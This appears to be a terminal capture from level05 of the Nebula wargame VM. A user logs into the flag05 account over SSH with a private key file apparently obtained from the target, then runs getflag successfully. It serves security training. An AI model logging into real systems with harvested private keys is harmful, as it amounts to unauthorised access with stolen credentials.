 level05@nebula:/tmp/.ssh$ ssh flag05@192.168.61.35 -i id_rsa
Nebula
exploit-exercises.com/nebula
For level descriptions, please see the above URL.
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
* Documentation:  https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
flag05@nebula:~$ getflag
You have successfully executed getflag on a target account
flag05@nebula:~$